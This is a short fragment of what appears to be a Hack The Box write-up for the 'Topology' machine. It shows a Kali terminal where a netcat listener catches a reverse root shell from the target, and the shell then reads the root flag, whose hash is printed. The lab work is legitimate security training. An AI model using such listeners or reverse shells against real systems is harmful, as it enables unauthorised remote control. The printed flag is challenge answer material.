 ┌──(root㉿kali)-[/home/kali/Documents/HTB/13.Topology]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.217] 35594
bash: cannot set terminal process group (2326): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~# whoami
whoami
root
root@topology:~# cd /root
cd /root
root@topology:~# cat root.txt
cat root.txt
c4b8ac42cdf46df2aacbae02fc181bca
root@topology:~#